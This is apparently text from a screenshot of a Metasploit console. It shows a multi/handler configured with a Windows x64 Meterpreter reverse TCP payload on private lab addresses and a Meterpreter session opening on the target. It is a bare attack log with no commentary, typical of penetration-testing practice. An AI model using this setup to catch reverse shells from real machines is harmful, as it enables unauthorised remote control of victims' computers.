 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
Payload options (windows/x64/meterpreter/reverse_tcp):
Name  Current Setting  Required  Description
EXITFUNC  process  yes  Exit technique (Accepted: '', seh,
thread, process, none)
LHOST  192.168.56.132  yes  The listen address (an interface ma
y be specified)
LPORT  1688  yes  The listen port
Exploit target:
Id  Name
--  ----
0  Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.132:1688
[*] Sending stage (201798 bytes) to 192.168.56.134
[*] Meterpreter session 4 opened (192.168.56.132:1688 → 192.168.56.134:49173
) at 2024-09-06 03:15:54 -0400
meterpreter >